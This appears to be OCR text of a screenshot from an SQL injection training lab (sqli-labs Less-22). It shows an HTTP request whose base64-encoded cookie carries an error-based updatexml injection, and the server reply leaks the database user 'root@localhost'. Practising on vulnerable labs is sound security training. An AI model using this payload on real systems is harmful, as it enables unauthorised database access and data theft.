 1 GET /sqli/sqli/Less-22/index.php HTTP/1.1
2 Host: 121.5.52.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://121.5.52.144/sqli/sqli/Less-22/
8 Connection: close
9 Cookie: uname=
RHVtYiIgb3IgKHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChzZWxlY3QgdXNlcigpK
SwweDdlKSwxKSkj
10 Upgrade-Insecure-Requests: 1
11
12
br>
>
<img src="../images/Less-21.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 42.49.173.192
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = RHVtYiIgb3IgKHVwZGF0ZXhtbCgxLGNvbmNhdCg
</font>
Issue with your mysql: XPATH syntax error: '~root@localhost~'